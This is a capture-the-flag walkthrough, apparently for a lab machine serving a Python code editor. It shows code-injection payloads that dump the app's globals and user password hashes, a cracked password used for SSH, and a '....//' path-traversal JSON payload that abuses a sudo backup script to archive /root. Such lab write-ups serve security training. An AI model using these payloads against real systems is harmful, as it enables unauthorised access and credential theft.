Enumeration
Network Scanning
We perform a scan to identify open ports and services:
nmap -v -A -p- -oN nmap.txt 10.10.11.62Scan Results:
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.12 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 3072 b5b97cc4503295bcc26517df51a27abd (RSA)
| 256 94b525549b68afbe40e11da86b850d01 (ECDSA)
|_ 256 128cdc97ad8600b488e229cf69b56596 (ED25519)
5000/tcp open http Gunicorn 20.0.4
|_http-title: Python Code Editor
| http-methods:
|_ Supported Methods: GET HEAD OPTIONS
|_http-server-header: gunicorn/20.0.4Summary of Open Ports:
| Port | Service | Version |
|---|---|---|
| 22/tcp | SSH | OpenSSH 8.2p1 |
| 5000/tcp | HTTP | Gunicorn 20.0.4 |
Web Enumeration
Navigating to http://10.10.11.62:5000 revealed a custom Python code editor interface.

Using Wappalyzer, we identified the following client-side technology:
- Ace Editor: Version 1.4.12

Code Injection for Environment Enumeration
Through the code execution interface, we executed the following payload to inspect the global environment:
raise Exception(globals())This revealed the presence of a User class:
'User': <class 'app.User'>,We used SQLAlchemy-style enumeration to extract user credentials from the database:
for user in User.query.all():
print(user.username, user.password)Extracted Credentials:
development 759b74ce43947f5f4c91aeddc3e5bad3
martin 3de6f30c4a09c27fc71932bfc68474beCracking the hash for martin using CrackStation:
martin: nafeelswordsmasterSSH Access
Using the recovered credentials, we established an SSH session:
ssh martin@10.10.11.62Access was successfully obtained as the user martin.
Privilege Escalation
Sudo Rights Enumeration
We identified a sudo rule allowing passwordless execution of a backup script:
sudo -lUser martin may run the following commands on localhost:
(ALL : ALL) NOPASSWD: /usr/bin/backy.shAnalysis of /usr/bin/backy.sh
#!/bin/bash
if [[ $# -ne 1 ]]; then
/usr/bin/echo "Usage: $0 <task.json>"
exit 1
fi
json_file="$1"
if [[ ! -f "$json_file" ]]; then
/usr/bin/echo "Error: File '$json_file' not found."
exit 1
fi
allowed_paths=("/var/" "/home/")
updated_json=$(/usr/bin/jq '.directories_to_archive |= map(gsub("\\.\\./"; ""))' "$json_file")
/usr/bin/echo "$updated_json" > "$json_file"
directories_to_archive=$(/usr/bin/echo "$updated_json" | /usr/bin/jq -r '.directories_to_archive[]')
is_allowed_path() {
local path="$1"
for allowed_path in "${allowed_paths[@]}"; do
if [[ "$path" == $allowed_path* ]]; then
return 0
fi
done
return 1
}
for dir in $directories_to_archive; do
if ! is_allowed_path "$dir"; then
/usr/bin/echo "Error: $dir is not allowed. Only directories under /var/ and /home/ are allowed."
exit 1
fi
done
/usr/bin/backy "$json_file"Key behaviors:
- Accepts a JSON file containing backup parameters.
- Enforces path sanitization to prevent directory traversal using
gsub("\\.\\./"; ""). - Restricts backups to directories under
/var/and/home/.
JSON Validation Example:
{
"destination": "/home/martin/backups/",
"multiprocessing": true,
"verbose_log": false,
"directories_to_archive": [
"/home/app-production/app"
],
"exclude": [".*"]
}Exploiting Path Traversal
Despite sanitization, the script improperly handles crafted path traversal sequences such as ....//, which bypasses the filter.
Malicious JSON Payload:
{
"destination": "/home/martin/backups/",
"multiprocessing": true,
"verbose_log": true,
"directories_to_archive": [
"/var/....//root/",
"/home/app-production"
],
"exclude": []
}
After executing the script with the payload:
sudo /usr/bin/backy.sh /home/martin/backups/task.jsonBackup archives were generated:
tar -jxvf code_home_app-production_2025_May.tar.bz2
tar -jxvf code_var_.._root_2025_May.tar.bz2Recovered Flags:
- User Flag: Located in
/home/martin/backups/home/app-production - Root Flag: Located in
/home/martin/backups/root